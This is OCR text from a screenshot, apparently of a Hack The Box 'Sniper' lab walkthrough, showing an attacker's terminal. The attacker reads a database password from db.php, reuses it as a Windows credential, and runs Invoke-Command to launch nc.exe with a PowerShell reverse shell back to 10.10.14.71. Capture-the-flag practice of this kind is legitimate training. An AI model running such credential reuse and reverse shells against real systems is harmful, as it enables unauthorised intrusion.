 Applications Places Terminal Mar 28 18:31 1
root@kali: ~/HTB/sniper
root@kali: ~ × root@kali: ~/HTB/sniper ×
UDP 0.0.0.0:55801 *:* 1780
UDP 10.10.10.151:137 *:* 4
UDP 10.10.10.151:138 *:* 4
UDP 127.0.0.1:56274 *:* 3172
UDP [::]:123 *:* 2904
UDP [::]:500 *:* 2832
UDP [::]:4500 *:* 2832
UDP [::]:5353 *:* 1780
UDP [::]:5355 *:* 1780
UDP [::]:51052 *:* 1780
UDP [::]:55801 *:* 1780
PS C:\inetpub\wwwroot\user> type db.php
type db.php
<?php
// Enter your Host, username, password, database below.
// I left password empty because i do not set password on localhost.
$con = mysqli_connect("localhost","dbuser","36mEAhz/B8xQ~2VM","sniper");
// Check connection
if (mysqli_connect_errno())
{
echo "Failed to connect to MySQL: " . mysqli_connect_error();
}
?>
PS C:\inetpub\wwwroot\user> $user = "SNIPER\\Chris"
$user = "SNIPER\\Chris"
PS C:\inetpub\wwwroot\user> $password = "36mEAhz/B8xQ~2VM"
$password = "36mEAhz/B8xQ~2VM"
PS C:\inetpub\wwwroot\user> $securepassword = ConvertTo-SecureString $password -AsPlainText -Force
$securepassword = ConvertTo-SecureString $password -AsPlainText -Force
PS C:\inetpub\wwwroot\user> $credential = New-Object System.Management.Automation.PSCredential $user, $securepassword
$credential = New-Object System.Management.Automation.PSCredential $user, $securepassword
PS C:\inetpub\wwwroot\user> $sam = New-PSSession -ComputerName SNIPER -Credential $credential
$sam = New-PSSession -ComputerName SNIPER -Credential $credential
PS C:\inetpub\wwwroot\user> Invoke-Command -ComputerName SNIPER -Crendential $credential -Scriptblock { C:\temp\nc.exe 10.10.14.71 5555 -e powershell.
exe }
Activate Windows
Go to Settings to activate Windows.
[sniper] 0:nc*Z "kali" 18:31 28-Mar-20